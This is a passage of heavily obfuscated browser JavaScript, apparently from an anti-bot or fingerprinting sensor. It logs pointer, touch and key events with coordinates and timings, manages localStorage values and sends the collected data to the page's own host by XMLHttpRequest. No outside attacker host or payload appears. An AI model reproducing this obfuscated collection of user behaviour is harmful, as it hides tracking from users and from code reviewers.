if(ILn&&ILn[wQ()[VD(zg)].apply(null,[Al,JO])]&&ILn[O7()[WX(Z8)](r6,SK)]){Fvn=Rs[E7()[jE(dI)](OD,TN(ll),dE,hIn)][f9()[B6(wN)](s9,LM,qN)](ILn[wQ()[VD(zg)](Al,JO)]);lmn=Rs[E7()[jE(dI)].apply(null,[OD,n9,TN(TN([])),hIn])][fj(typeof f9()[B6(r6)],'undefined')?f9()[B6(wN)].call(null,s9,LM,TN(TN(ll))):f9()[B6(hD)](S6n,dnn,TN(TN(ll)))](ILn[O7()[WX(Z8)](r6,SK)]);}Swn=PN()[nw(ll)](Lv,n9,qw);}else{l6n=TN(BF);}}if(TN(l6n)){mIn=rK(f1(),MIn);var WXn=wQ()[VD(AL)].apply(null,[El,Ng])[E7()[jE(ml)](O9,G6,dI,z9)](v9n,wQ()[VD(xA)](dI,zE))[E7()[jE(ml)](O9,UE,xX,z9)](NSn,QE(typeof wQ()[VD(x1)],NI([],[][[]]))?wQ()[VD(vQ)](pY,mrn):wQ()[VD(xA)].call(null,dI,zE))[E7()[jE(ml)](O9,TN([]),EK,z9)](mIn,wQ()[VD(xA)](dI,zE))[fj(typeof E7()[jE(vQ)],'undefined')?E7()[jE(ml)].apply(null,[O9,vQ,CL,z9]):E7()[jE(UI)](dl,IO,Ox,tx)](Fvn,QE(typeof wQ()[VD(ll)],'undefined')?wQ()[VD(vQ)](qSn,p2n):wQ()[VD(xA)](dI,zE))[E7()[jE(ml)](O9,UE,TD,z9)](lmn,wQ()[VD(xA)].call(null,dI,zE))[fj(typeof E7()[jE(J6)],NI('',[][[]]))?E7()[jE(ml)].apply(null,[O9,NZ,vQ,z9]):E7()[jE(UI)](Gqn,kM,n9,Hrn)](Swn);if(SL(typeof Ygn[PN()[nw(RX)].apply(null,[qX,Ppn,MQ])],QE(typeof f9()[B6(XK)],NI('',[][[]]))?f9()[B6(hD)](YQ,Ac,xA):f9()[B6(dE)](rD,Al,TN({})))&&QE(Ygn[PN()[nw(RX)].apply(null,[qX,Ppn,bx])],TN(NV)))WXn=wQ()[VD(AL)].call(null,El,Ng)[E7()[jE(ml)](O9,TN([]),Pd,z9)](WXn,QE(typeof wQ()[VD(U6)],NI([],[][[]]))?wQ()[VD(vQ)](Xl,Al):wQ()[VD(YQ)].apply(null,[D4n,cD]));c6n=wQ()[VD(AL)](El,Ng)[E7()[jE(ml)](O9,TN(TN([])),MQ,z9)](NI(c6n,WXn),O7()[WX(BA)].apply(null,[Cv,Qj]));U7n=NI(NI(NI(NI(NI(U7n,v9n),NSn),mIn),Fvn),lmn);if(QE(NSn,AL))xmn++;else X7n++;v9n++;MSn=ll;XLn=ll;}}var mNn;return mNn=DK(Cs,[H9()[GQ(dE)](D2n,BA,n9,kw),mIn,jA()[v6(mA)].apply(null,[xK,J6,dE]),MSn,O7()[WX(HL)].apply(null,[K4n,B6n]),XLn,E7()[jE(AX)](NQ,TN(ll),TN([]),v8),l6n]),Md.pop(),mNn;}catch(kmn){Md.splice(rK(Ign,AL),Infinity,Z5n);}Md.pop();};var QQn=function(Gwn,ZDn,Rmn){Md.push(qIn);try{var mAn=Md.length;var KQn=TN(NV);var kQn=ll;var IKn=TN(NV);if(QE(ZDn,AL)&&EP(REn,jwn)||fj(ZDn,AL)&&EP(VDn,nDn)){var BXn=Gwn?Gwn:Rs[E7()[jE(NQ)](JI,SD,fK,BK)][QE(typeof jA()[v6(EA)],'undefined')?jA()[v6(VN)](HXn,k7,Fsn):jA()[v6(YQ)].apply(null,[j7n,TN(TN({})),qw])];if(BXn&&fj(BXn[wQ()[VD(Y9)].call(null,pH,kD)],PN()[nw(Zz)](nUn,Xv,TN(AL)))){IKn=TN(TN([]));var D7n=J3(AL);var sIn=J3(AL);if(BXn&&BXn[kI()[Q7(rl)](Nc,ll,wN,HI,lfn,UI)]&&BXn[wQ()[VD(pw)](cw,JK)]){D7n=Rs[E7()[jE(dI)](OD,MK,TX,Yqn)][f9()[B6(wN)](RK,LM,D6)](BXn[fj(typeof kI()[Q7(dI)],NI([],[][[]]))?kI()[Q7(rl)].call(null,ml,ll,Cl,G6,lfn,UI):kI()[Q7(UI)].call(null,TN(TN({})),nN,dE,Y9,IGn,jc)]);sIn=Rs[E7()[jE(dI)].apply(null,[OD,TN(AL),k7,Yqn])][QE(typeof f9()[B6(Ll)],'undefined')?f9()[B6(hD)].call(null,Rrn,MK,UI):f9()[B6(wN)](RK,LM,J6)](BXn[wQ()[VD(pw)](cw,JK)]);}else if(BXn&&BXn[wQ()[VD(zg)].apply(null,[Al,rQn])]&&BXn[O7()[WX(Z8)](r6,ON)]){D7n=Rs[E7()[jE(dI)](OD,WQ,MK,Yqn)][f9()[B6(wN)](RK,LM,k7)](BXn[wQ()[VD(zg)].apply(null,[Al,rQn])]);sIn=Rs[E7()[jE(dI)].apply(null,[OD,TN(TN({})),zg,Yqn])][f9()[B6(wN)](RK,LM,TN(TN([])))](BXn[fj(typeof O7()[WX(Z9)],'undefined')?O7()[WX(Z8)](r6,ON):O7()[WX(Jj)].call(null,sg,Ym)]);}kQn=rK(f1(),Rmn);var vwn=wQ()[VD(AL)].apply(null,[El,Rnn])[E7()[jE(ml)].call(null,O9,mk,UI,SK)](CEn,wQ()[VD(xA)](dI,zl))[E7()[jE(ml)](O9,TN({}),xX,SK)](ZDn,wQ()[VD(xA)](dI,zl))[E7()[jE(ml)].call(null,O9,TN(TN([])),TN([]),SK)](kQn,QE(typeof wQ()[VD(p1)],NI('',[][[]]))?wQ()[VD(vQ)](rqn,Xgn):wQ()[VD(xA)].apply(null,[dI,zl]))[fj(typeof E7()[jE(r6)],'undefined')?E7()[jE(ml)](O9,Xv,TN(ll),SK):E7()[jE(UI)].call(null,cM,BA,TN({}),UFn)](D7n,wQ()[VD(xA)](dI,zl))[E7()[jE(ml)](O9,x1,ZL,SK)](sIn);if(fj(typeof BXn[PN()[nw(RX)].call(null,Tl,Ppn,zg)],QE(typeof f9()[B6(nK)],NI('',[][[]]))?f9()[B6(hD)].call(null,HN,DA,TN(TN({}))):f9()[B6(dE)](Nnn,Al,mA))&&QE(BXn[PN()[nw(RX)].apply(null,[Tl,Ppn,HL])],TN(TN(BF))))vwn=wQ()[VD(AL)](El,Rnn)[E7()[jE(ml)](O9,R6,Jd,SK)](vwn,wQ()[VD(YQ)](D4n,C9));swn=NI(NI(NI(NI(NI(swn,CEn),ZDn),kQn),D7n),sIn);w9n=wQ()[VD(AL)](El,Rnn)[E7()[jE(ml)](O9,IO,zg,SK)](NI(w9n,vwn),O7()[WX(BA)].apply(null,[Cv,f0]));if(QE(ZDn,AL))REn++;else VDn++;}}if(QE(ZDn,AL))REn++;else VDn++;CEn++;var X6n;return X6n=DK(Cs,[H9()[GQ(dE)](wP,nK,n9,kw),kQn,Yd()[EL(Jj)](kM,SO,n9,x7),IKn]),Md.pop(),X6n;}catch(lKn){Md.splice(rK(mAn,AL),Infinity,qIn);}Md.pop();};var Vmn=function(ESn,j6n,ZIn){Md.push(GFn);try{var Wsn=Md.length;var XKn=TN({});var LSn=mM[Ag];var rKn=TN([]);if(UB(Xsn,SSn)){if(TN(USn[Yd()[EL(D6)].apply(null,[q6,g3,D6,Jj])])){rKn=TN(TN([]));USn[QE(typeof Yd()[EL(dI)],'undefined')?Yd()[EL(n9)](q6n,s6n,rB,D6):Yd()[EL(D6)](q6,g3,D6,F3)]=TN(TN(NV));}var b6n;return b6n=DK(Cs,[fj(typeof H9()[GQ(Z9)],NI([],[][[]]))?H9()[GQ(dE)].call(null,Ufn,n9,n9,kw):H9()[GQ(VN)].call(null,WEn,Cv,XSn,CIn),LSn,O7()[WX(kK)](jNn,h7n),rKn]),Md.pop(),b6n;}var JNn=ESn?ESn:Rs[E7()[jE(NQ)].apply(null,[JI,jI,TD,QK])][QE(typeof jA()[v6(FQ)],NI([],[][[]]))?jA()[v6(VN)].apply(null,[RNn,vQ,Znn]):jA()[v6(YQ)].apply(null,[SVn,NZ,qw])];var AAn=JNn[H9()[GQ(ZL)](Ufn,DA,x7,Zz)];if(RP(AAn,null))AAn=JNn[fj(typeof f9()[B6(Jj)],NI('',[][[]]))?f9()[B6(SD)].call(null,s6,F3,vQ):f9()[B6(hD)].call(null,b7n,L1,TN(TN(AL)))];var YNn=VCn(AAn[PN()[nw(D6)](Ow,T8,n9)]);var JDn=fj(YKn[PN()[nw(x1)](HN,TD,G6)](ESn&&ESn[PN()[nw(D6)].call(null,Ow,T8,vQ)]),J3(AL));if(TN(YNn)&&TN(JDn)){var Tgn;return Tgn=DK(Cs,[H9()[GQ(dE)](Ufn,vQ,n9,kw),LSn,fj(typeof O7()[WX(Yg)],NI([],[][[]]))?O7()[WX(kK)].apply(null,[jNn,h7n]):O7()[WX(Jj)].call(null,vQ,CSn),rKn]),Md.pop(),Tgn;}var cXn=PFn(AAn);var QNn=wQ()[VD(AL)].call(null,El,PQ);var Nwn=QE(typeof wQ()[VD(rl)],NI([],[][[]]))?wQ()[VD(vQ)](jfn,g3):wQ()[VD(AL)].call(null,El,PQ);var RLn=wQ()[VD(AL)].apply(null,[El,PQ]);var U6n=wQ()[VD(AL)](El,PQ);if(QE(j6n,UI)){QNn=JNn[O7()[WX(qw)](Vc,UU)];Nwn=JNn[jA()[v6(sg)](Tl,Ch,H3)];RLn=JNn[zN()[Kl(QL)](Own,pwn,HI,hD)];U6n=JNn[E7()[jE(cw)].call(null,QL,TN(ll),AL,N6)];}LSn=rK(f1(),ZIn);var wSn=wQ()[VD(AL)].apply(null,[El,PQ])[E7()[jE(ml)](O9,UI,n9,kX)](Xsn,wQ()[VD(xA)].apply(null,[dI,JQ]))[E7()[jE(ml)](O9,jI,Zz,kX)](j6n,QE(typeof wQ()[VD(MK)],NI([],[][[]]))?wQ()[VD(vQ)].apply(null,[m4n,FQ]):wQ()[VD(xA)](dI,JQ))[E7()[jE(ml)](O9,TD,Ag,kX)](QNn,wQ()[VD(xA)](dI,JQ))[E7()[jE(ml)].call(null,O9,D6,x1,kX)](Nwn,wQ()[VD(xA)](dI,JQ))[E7()[jE(ml)](O9,X0,Cv,kX)](RLn,fj(typeof wQ()[VD(YQ)],'undefined')?wQ()[VD(xA)](dI,JQ):wQ()[VD(vQ)].call(null,D0,Egn))[E7()[jE(ml)](O9,vQ,T6,kX)](U6n,fj(typeof wQ()[VD(J6)],'undefined')?wQ()[VD(xA)](dI,JQ):wQ()[VD(vQ)](GNn,jh))[E7()[jE(ml)].apply(null,[O9,xX,Ll,kX])](LSn,wQ()[VD(xA)](dI,JQ))[E7()[jE(ml)](O9,sg,sK,kX)](cXn);AEn=wQ()[VD(AL)].call(null,El,PQ)[E7()[jE(ml)].call(null,O9,zx,TN(AL),kX)](NI(AEn,wSn),O7()[WX(BA)].apply(null,[Cv,wD]));Xsn++;var lgn;return lgn=DK(Cs,[H9()[GQ(dE)].call(null,Ufn,Z9,n9,kw),LSn,O7()[WX(kK)].apply(null,[jNn,h7n]),rKn]),Md.pop(),lgn;}catch(MNn){Md.splice(rK(Wsn,AL),Infinity,GFn);}Md.pop();};var Pln=function(FDn,NDn){Md.push(zk);try{var Zwn=Md.length;var gsn=TN({});var Bsn=ll;var ALn=TN({});if(UB(Rs[H9()[GQ(ll)](kR,Ch,hD,UI)][wQ()[VD(Ll)](UE,YI)](fvn)[f9()[B6(ll)].call(null,lE,p9,Cv)],JAn)){var Z7n;return Z7n=DK(Cs,[fj(typeof H9()[GQ(BA)],NI([],[][[]]))?H9()[GQ(dE)](w6,AX,n9,kw):H9()[GQ(VN)](ll,Y9,Xk,WGn),Bsn,O7()[WX(kK)](jNn,pE),ALn]),Md.pop(),Z7n;}var xln=FDn?FDn:Rs[E7()[jE(NQ)].apply(null,[JI,D6,p1,Ud])][jA()[v6(YQ)](wD,Pd,qw)];var Ogn=xln[H9()[GQ(ZL)](w6,X0,x7,Zz)];if(RP(Ogn,null))Ogn=xln[f9()[B6(SD)].apply(null,[rA,F3,xX])];if(Ogn[O7()[WX(pN)](zg,Qd)]&&fj(Ogn[O7()[WX(pN)](zg,Qd)][fj(typeof PN()[nw(xX)],NI([],[][[]]))?PN()[nw(HI)](vD,RX,xA):PN()[nw(r6)](rY,IUn,CL)](),O7()[WX(bx)](Td,NK))){var QDn;return QDn=DK(Cs,[H9()[GQ(dE)](w6,kK,n9,kw),Bsn,O7()[WX(kK)](jNn,pE),ALn]),Md.pop(),QDn;}var lXn=I5n(Ogn);var Qgn=lXn[O7()[WX(G6)](Uw,Zk)];var tLn=lXn[f9()[B6(AX)](GK,ll,TN({}))];var nvn=PFn(Ogn);var mmn=ll;var E9n=Vp[fj(typeof E7()[jE(Cl)],NI('',[][[]]))?E7()[jE(mA)].apply(null,[nN,U6,TN(AL),gw]):E7()[jE(UI)](XK,qw,BB,Cb)]();var K6n=ll;var tIn=ll;if(fj(tLn,n9)&&fj(tLn,ZL)){mmn=QE(Ogn[jA()[v6(dE)](kN,TN(TN([])),gx)],undefined)?ll:Ogn[QE(typeof jA()[v6(q6)],'undefined')?jA()[v6(VN)](zFn,ZL,vR):jA()[v6(dE)](kN,X0,gx)][f9()[B6(ll)](lE,p9,k7)];E9n=Oz(Ogn[jA()[v6(dE)](kN,JI,gx)]);K6n=tsn(Ogn[jA()[v6(dE)](kN,bx,gx)]);tIn=fD(Ogn[jA()[v6(dE)](kN,mk,gx)]);}if(tLn){if(TN(Cmn[tLn])){Cmn[tLn]=Qgn;}else if(fj(Cmn[tLn],Qgn)){tLn=SW[E7()[jE(Al)].apply(null,[lB,FQ,Ch,dj])];}}Bsn=rK(f1(),NDn);if(Ogn[jA()[v6(dE)](kN,Jw,gx)]&&Ogn[jA()[v6(dE)](kN,TN(TN(AL)),gx)][f9()[B6(ll)].apply(null,[lE,p9,J6])]){fvn[Qgn]=DK(Cs,[kI()[Q7(BA)](ml,Dd,UI,pw,dM,dI),nvn,Yd()[EL(ml)](W7,dM,hD,q6),Qgn,f9()[B6(cw)](zd,Ll,W8),mmn,E7()[jE(EK)].call(null,cw,hD,DA,jL),E9n,O7()[WX(Uw)](MQ,vR),K6n,E7()[jE(Og)].apply(null,[D6,Jj,Ag,XD]),tIn,H9()[GQ(dE)].apply(null,[w6,WQ,n9,kw]),Bsn,O7()[WX(CL)].call(null,XK,jD),tLn]);}else{delete fvn[Qgn];}var n7n;return n7n=DK(Cs,[H9()[GQ(dE)](w6,O9,n9,kw),Bsn,O7()[WX(kK)].call(null,jNn,pE),ALn]),Md.pop(),n7n;}catch(WDn){Md.splice(rK(Zwn,AL),Infinity,zk);}Md.pop();};var L6n=function(){return [Rsn,nln,U7n,swn];};var AQn=function(){return [TXn,nSn,v9n,CEn];};var Hln=function(){Md.push(Gpn);var s9n=Rs[H9()[GQ(ll)].apply(null,[z9n,NZ,hD,UI])][QE(typeof E7()[jE(HI)],NI([],[][[]]))?E7()[jE(UI)].call(null,Z5n,xX,TN([]),Uw):E7()[jE(XK)].call(null,DA,D6,Rt,kj)](fvn)[Yd()[EL(QL)](ll,zL,hD,Dw)](function(Bw,hI){return WI.apply(this,[pS,arguments]);},fj(typeof wQ()[VD(q6)],NI('',[][[]]))?wQ()[VD(AL)](El,EVn):wQ()[VD(vQ)].call(null,gR,EAn));var WSn;return Md.pop(),WSn=[Uwn,M6n,c6n,w9n,AEn,s9n],WSn;};var svn=function(twn){Md.push(Gmn);var FQn=Rs[O7()[WX(NQ)](Yg,tX)][PN()[nw(FQ)](vR,sK,mk)];if(RP(Rs[O7()[WX(NQ)](Yg,tX)][PN()[nw(FQ)].call(null,vR,sK,MQ)],null)){var qvn;return Md.pop(),qvn=ll,qvn;}var T6n=FQn[E7()[jE(UE)](nK,LN,ml,Mw)](PN()[nw(D6)](Ac,T8,Jw));var f7n=RP(T6n,null)?J3(AL):fLn(T6n);if(QE(f7n,AL)&&HP(HNn,R6)&&QE(twn,J3(Vp[fj(typeof O7()[WX(U6)],'undefined')?O7()[WX(gj)].apply(null,[X2n,pA]):O7()[WX(Jj)].call(null,Jk,Ew)]()))){var UQn;return Md.pop(),UQn=AL,UQn;}else{var nAn;return Md.pop(),nAn=ll,nAn;}Md.pop();};var DIn=function(M7n){var bsn=TN([]);Md.push(EK);var Aln=sTn;var bEn=mfn;var pQn=ll;var d9n=AL;var W6n=WI(jS,[]);var H7n=TN(TN(BF));var KDn=Crn(Onn);if(M7n||KDn){var YEn;return YEn=DK(Cs,[wQ()[VD(Ll)].apply(null,[UE,VLn]),Krn(),fj(typeof f9()[B6(Uw)],'undefined')?f9()[B6(R6)].apply(null,[Yrn,qw,TX]):f9()[B6(hD)].call(null,qKn,Et,ZL),KDn||W6n,fj(typeof K6()[RA(r6)],'undefined')?K6()[RA(BA)](rk,dI,Qqn,x7,r6,Ox):K6()[RA(R6)](Ml,QL,p2n,TN(TN([])),CTn,U6),bsn,jA()[v6(WQ)](g3,TN(ll),MK),H7n]),Md.pop(),YEn;}if(WI(A,[])){var TKn=Rs[E7()[jE(NQ)](JI,p1,sK,KUn)][O7()[WX(sg)](OD,Dsn)][f9()[B6(EK)].call(null,CCn,ZL,CL)](NI(Fmn,pLn));var nwn=Rs[E7()[jE(NQ)].apply(null,[JI,EA,zg,KUn])][O7()[WX(sg)](OD,Dsn)][f9()[B6(EK)](CCn,ZL,TN(TN(AL)))](NI(Fmn,PDn));var zQn=Rs[E7()[jE(NQ)](JI,ll,NZ,KUn)][fj(typeof O7()[WX(R6)],NI('',[][[]]))?O7()[WX(sg)].apply(null,[OD,Dsn]):O7()[WX(Jj)](CJn,RB)][f9()[B6(EK)](CCn,ZL,F3)](NI(Fmn,Fwn));if(TN(TKn)&&TN(nwn)&&TN(zQn)){H7n=TN(TN([]));var EDn;return EDn=DK(Cs,[wQ()[VD(Ll)].call(null,UE,VLn),[Aln,bEn],f9()[B6(R6)](Yrn,qw,Pd),W6n,K6()[RA(BA)](rk,TX,Qqn,TD,r6,TD),bsn,jA()[v6(WQ)].apply(null,[g3,CL,MK]),H7n]),Md.pop(),EDn;}else{if(TKn&&fj(TKn[QE(typeof PN()[nw(Z8)],'undefined')?PN()[nw(r6)](LQ,GJn,pw):PN()[nw(x1)](jh,TD,QL)](QE(typeof kI()[Q7(ZL)],NI([],[][[]]))?kI()[Q7(UI)].call(null,CL,cln,jI,bx,xnn,QZ):kI()[Q7(r6)](Z9,Dd,dI,Fv,Xg,AL)),J3(AL))&&TN(Rs[PN()[nw(nK)].call(null,cEn,d2n,Jw)](Rs[E7()[jE(n9)].apply(null,[Jj,zg,TN(TN({})),qpn])](TKn[O7()[WX(Z9)](wqn,xTn)](kI()[Q7(r6)](fK,Dd,TN({}),sK,Xg,AL))[ll],mM[Al])))&&TN(Rs[QE(typeof PN()[nw(UE)],'undefined')?PN()[nw(r6)](Yqn,k9n,Jd):PN()[nw(nK)](cEn,d2n,TN(AL))](Rs[E7()[jE(n9)](Jj,TN(TN({})),Cl,qpn)](TKn[O7()[WX(Z9)](wqn,xTn)](kI()[Q7(r6)](WQ,Dd,AX,x7,Xg,AL))[AL],vQ)))){pQn=Rs[E7()[jE(n9)].call(null,Jj,F3,R6,qpn)](TKn[QE(typeof O7()[WX(kM)],NI([],[][[]]))?O7()[WX(Jj)](pb,kx):O7()[WX(Z9)].call(null,wqn,xTn)](kI()[Q7(r6)].call(null,AX,Dd,Dw,T6,Xg,AL))[ll],mM[Al]);d9n=Rs[E7()[jE(n9)](Jj,Ll,RX,qpn)](TKn[O7()[WX(Z9)](wqn,xTn)](kI()[Q7(r6)](MK,Dd,R6,Cl,Xg,AL))[Vp[E7()[jE(R6)].call(null,BA,VN,TN(TN(AL)),YTn)]()],vQ);}else{bsn=TN(TN(NV));}if(nwn&&fj(nwn[fj(typeof PN()[nw(k7)],NI('',[][[]]))?PN()[nw(x1)](jh,TD,MQ):PN()[nw(r6)].apply(null,[d4n,mpn,pN])](kI()[Q7(r6)](X0,Dd,Jj,EK,Xg,AL)),J3(AL))&&TN(Rs[PN()[nw(nK)](cEn,d2n,x1)](Rs[E7()[jE(n9)](Jj,x1,U6,qpn)](nwn[O7()[WX(Z9)](wqn,xTn)](kI()[Q7(r6)](n9,Dd,Ch,UI,Xg,AL))[ll],vQ)))&&TN(Rs[PN()[nw(nK)](cEn,d2n,Z9)](Rs[E7()[jE(n9)].apply(null,[Jj,NZ,VN,qpn])](nwn[O7()[WX(Z9)](wqn,xTn)](kI()[Q7(r6)].call(null,wN,Dd,NZ,X0,Xg,AL))[AL],vQ)))){Aln=Rs[E7()[jE(n9)](Jj,TN(TN(AL)),BA,qpn)](nwn[QE(typeof O7()[WX(R6)],'undefined')?O7()[WX(Jj)](sB,Lpn):O7()[WX(Z9)](wqn,xTn)](kI()[Q7(r6)](zx,Dd,TN({}),J6,Xg,AL))[ll],mM[Al]);}else{bsn=TN(TN([]));}if(zQn&&QE(typeof zQn,PN()[nw(Z9)](hM,YQ,TX))){W6n=zQn;}else{bsn=TN(BF);W6n=zQn||W6n;}}}else{pQn=XNn;d9n=GSn;Aln=jLn;bEn=FSn;W6n=Vln;}if(TN(bsn)){if(HP(f1(),G3(pQn,mM[Yg]))){H7n=TN(TN([]));var HQn;return HQn=DK(Cs,[wQ()[VD(Ll)](UE,VLn),[sTn,mfn],f9()[B6(R6)].apply(null,[Yrn,qw,IO]),WI(jS,[]),K6()[RA(BA)](rk,LN,Qqn,Ox,r6,ll),bsn,jA()[v6(WQ)].apply(null,[g3,T6,MK]),H7n]),Md.pop(),HQn;}else{if(HP(f1(),rK(G3(pQn,Dv),Ut(G3(G3(vQ,d9n),Dv),pH)))){H7n=TN(BF);}var lLn;return lLn=DK(Cs,[wQ()[VD(Ll)](UE,VLn),[Aln,bEn],f9()[B6(R6)](Yrn,qw,TN(ll)),W6n,K6()[RA(BA)](rk,Dw,Qqn,J6,r6,r6),bsn,QE(typeof jA()[v6(FQ)],NI([],[][[]]))?jA()[v6(VN)](X0,TN([]),Mrn):jA()[v6(WQ)](g3,NZ,MK),H7n]),Md.pop(),lLn;}}var VQn;return VQn=DK(Cs,[wQ()[VD(Ll)](UE,VLn),[Aln,bEn],fj(typeof f9()[B6(ZL)],'undefined')?f9()[B6(R6)].apply(null,[Yrn,qw,TN({})]):f9()[B6(hD)](UAn,gmn,TN(AL)),W6n,QE(typeof K6()[RA(ml)],NI(wQ()[VD(AL)].call(null,El,kH),[][[]]))?K6()[RA(R6)](g6,TN({}),BFn,gj,HJn,n9):K6()[RA(BA)].apply(null,[rk,MQ,Qqn,hD,r6,fK]),bsn,jA()[v6(WQ)](g3,LN,MK),H7n]),Md.pop(),VQn;};var wmn=function(){Md.push(dP);var BKn=HP(arguments[f9()[B6(ll)](Ng,p9,TN([]))],ll)&&fj(arguments[mM[Ag]],undefined)?arguments[ll]:TN({});Bmn=wQ()[VD(AL)](El,SF);nEn=J3(AL);var c7n=WI(A,[]);if(TN(BKn)){if(c7n){Rs[E7()[jE(NQ)](JI,Jj,MQ,Bm)][QE(typeof O7()[WX(hD)],NI('',[][[]]))?O7()[WX(Jj)].apply(null,[Dsn,Kv]):O7()[WX(sg)].apply(null,[OD,Lv])][PN()[nw(O9)].call(null,K9,Cl,O9)](kln);Rs[E7()[jE(NQ)](JI,IO,IO,Bm)][QE(typeof O7()[WX(WQ)],'undefined')?O7()[WX(Jj)].call(null,YXn,tO):O7()[WX(sg)].apply(null,[OD,Lv])][PN()[nw(O9)](K9,Cl,TN(ll))](z6n);}var IAn;return Md.pop(),IAn=TN({}),IAn;}var MLn=xUn();if(MLn){if(trn(MLn,f9()[B6(mA)].call(null,IX,CA,LN))){Bmn=MLn;nEn=J3(AL);if(c7n){var GEn=Rs[E7()[jE(NQ)].apply(null,[JI,UI,TN(TN(ll)),Bm])][O7()[WX(sg)](OD,Lv)][f9()[B6(EK)](Fqn,ZL,Dw)](kln);var bNn=Rs[E7()[jE(NQ)].call(null,JI,kM,sK,Bm)][O7()[WX(sg)](OD,Lv)][f9()[B6(EK)](Fqn,ZL,TN([]))](z6n);if(fj(Bmn,GEn)||TN(trn(GEn,bNn))){Rs[fj(typeof E7()[jE(EK)],'undefined')?E7()[jE(NQ)](JI,TN(TN(ll)),TN([]),Bm):E7()[jE(UI)](HB,CL,Z9,AD)][O7()[WX(sg)].apply(null,[OD,Lv])][wQ()[VD(J6)].apply(null,[qw,Q0])](kln,Bmn);Rs[E7()[jE(NQ)].apply(null,[JI,CL,Ox,Bm])][O7()[WX(sg)](OD,Lv)][wQ()[VD(J6)].call(null,qw,Q0)](z6n,nEn);}}}else if(c7n){var lln=Rs[E7()[jE(NQ)].call(null,JI,cw,Ag,Bm)][QE(typeof O7()[WX(G6)],'undefined')?O7()[WX(Jj)](rVn,L9n):O7()[WX(sg)].call(null,OD,Lv)][f9()[B6(EK)](Fqn,ZL,ll)](z6n);if(lln&&QE(lln,f9()[B6(mA)](IX,CA,Z8))){Rs[E7()[jE(NQ)](JI,Rt,Al,Bm)][fj(typeof O7()[WX(Pd)],NI('',[][[]]))?O7()[WX(sg)](OD,Lv):O7()[WX(Jj)](UFn,Arn)][PN()[nw(O9)](K9,Cl,ml)](kln);Rs[E7()[jE(NQ)].apply(null,[JI,Cl,UI,Bm])][QE(typeof O7()[WX(QL)],'undefined')?O7()[WX(Jj)](P8,ZY):O7()[WX(sg)](OD,Lv)][PN()[nw(O9)](K9,Cl,Nc)](z6n);Bmn=wQ()[VD(AL)](El,SF);nEn=J3(mM[AL]);}}}if(c7n){Bmn=Rs[E7()[jE(NQ)](JI,MQ,zg,Bm)][O7()[WX(sg)](OD,Lv)][f9()[B6(EK)].apply(null,[Fqn,ZL,Ag])](kln);nEn=Rs[QE(typeof E7()[jE(G6)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[th,X0,XK,cw]):E7()[jE(NQ)].call(null,JI,fK,Y9,Bm)][O7()[WX(sg)].apply(null,[OD,Lv])][fj(typeof f9()[B6(XK)],NI('',[][[]]))?f9()[B6(EK)].call(null,Fqn,ZL,k7):f9()[B6(hD)].apply(null,[fY,Gqn,pw])](z6n);if(TN(trn(Bmn,nEn))){Rs[E7()[jE(NQ)](JI,TN([]),BA,Bm)][O7()[WX(sg)](OD,Lv)][PN()[nw(O9)](K9,Cl,p1)](kln);Rs[E7()[jE(NQ)](JI,IO,dI,Bm)][O7()[WX(sg)](OD,Lv)][PN()[nw(O9)].apply(null,[K9,Cl,Yg])](z6n);Bmn=wQ()[VD(AL)].call(null,El,SF);nEn=J3(AL);}}var WLn;return Md.pop(),WLn=trn(Bmn,nEn),WLn;};var rSn=function(qQn){Md.push(HXn);if(qQn[fj(typeof K6()[RA(Rt)],NI([],[][[]]))?K6()[RA(ll)].call(null,G9n,hD,BB,sg,r6,Cl):K6()[RA(R6)].apply(null,[Zc,mk,dJn,Uw,L8,MQ])](Dwn)){var H9n=qQn[Dwn];if(TN(H9n)){Md.pop();return;}var Lgn=H9n[O7()[WX(Z9)](wqn,Jv)](kI()[Q7(r6)](Jj,Dd,pN,UI,kY,AL));if(UB(Lgn[f9()[B6(ll)](kA,p9,TD)],n9)){Bmn=Lgn[mM[Ag]];nEn=Lgn[mM[AL]];if(WI(A,[])){try{var KKn=Md.length;var TLn=TN(TN(BF));Rs[E7()[jE(NQ)].call(null,JI,x1,Jw,fg)][O7()[WX(sg)].apply(null,[OD,E9])][wQ()[VD(J6)].call(null,qw,m6)](kln,Bmn);Rs[QE(typeof E7()[jE(Z8)],'undefined')?E7()[jE(UI)](XM,Jw,zx,Lt):E7()[jE(NQ)].call(null,JI,cw,nN,fg)][O7()[WX(sg)](OD,E9)][wQ()[VD(J6)](qw,m6)](z6n,nEn);}catch(lwn){Md.splice(rK(KKn,AL),Infinity,HXn);}}}}Md.pop();};var hXn=function(Bln,wAn){var sSn=jgn;var qln=Q6n(wAn);Md.push(ZEn);var VIn=wQ()[VD(AL)].call(null,El,mw)[E7()[jE(ml)](O9,AX,TN(ll),md)](Rs[O7()[WX(NQ)].call(null,Yg,RE)][O7()[WX(O9)](QA,Sx)][PN()[nw(BB)](n6,pH,xA)],QE(typeof PN()[nw(r6)],NI('',[][[]]))?PN()[nw(r6)](hIn,kLn,sg):PN()[nw(Jd)](ZI,fQ,BB))[E7()[jE(ml)].apply(null,[O9,Ll,nN,md])](Rs[O7()[WX(NQ)].apply(null,[Yg,RE])][O7()[WX(O9)](QA,Sx)][wQ()[VD(q6)](T8,M9)],PN()[nw(U6)].call(null,H6,X0,MQ))[E7()[jE(ml)].call(null,O9,TN(TN({})),Jd,md)](Bln,K6()[RA(D6)](Hd,TN(TN(ll)),El,cw,dI,n9))[E7()[jE(ml)].call(null,O9,Fv,EK,md)](sSn);if(qln){VIn+=O7()[WX(T6)](D4n,rg)[E7()[jE(ml)].apply(null,[O9,TN([]),Y9,md])](qln);}var hQn=PH();hQn[kI()[Q7(Jj)](TN(AL),xA,n9,W8,sB,NQ)](PN()[nw(Xv)](Pj,MQ,gj),VIn,TN(TN({})));hQn[PN()[nw(jI)](LL,Z8,YQ)]=function(){Md.push(vLn);HP(hQn[fj(typeof f9()[B6(HL)],NI('',[][[]]))?f9()[B6(Og)](nQn,XK,TN(TN([]))):f9()[B6(hD)](Xv,Wln,TN(TN([])))],dI)&&JLn&&JLn(hQn);Md.pop();};hQn[QE(typeof E7()[jE(CL)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[Hz,TN(AL),TN([]),fsn]):E7()[jE(X0)].call(null,LN,TN([]),EK,ZI)]();Md.pop();};var DKn=function(Ggn){Md.push(rLn);var Jwn=HP(arguments[f9()[B6(ll)](tw,p9,ZL)],AL)&&fj(arguments[AL],undefined)?arguments[AL]:TN(NV);var xXn=HP(arguments[fj(typeof 